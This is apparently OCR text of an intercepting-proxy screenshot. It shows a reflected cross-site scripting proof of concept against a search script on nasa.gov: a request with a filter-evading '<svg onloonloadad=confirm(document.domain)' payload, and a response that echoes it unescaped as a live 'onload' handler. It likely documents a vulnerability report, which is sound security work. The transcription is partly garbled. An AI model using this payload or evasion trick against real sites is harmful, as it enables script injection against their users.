 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/ /search_projects.pl?action=2& award_flag=
1|| &search_free_text=
<svg%20onloonloadad||||=confirm%28document.domain%29%20<li&
HTTP/1.1
2 Host: nasa.gov
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7
8
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
<!-- /leftnav -->
257
258
259 <div id="content" >
260 &nbsp;<br>
261 <div align="left">
262 <p class="pageheader">
Search Projects - Results
</p>
263
264 <form method="POST" action="
/cgi-bin/ /search_projects.pl" name="
search">
265
266 <p align="left" class="default-style">
<b>
Search Criteria
</b>
<ul>
<li>
<b>
Free-text
</b>
: <svg onload=
confirm(document.domain) <li</li>
</ul>
</p>
267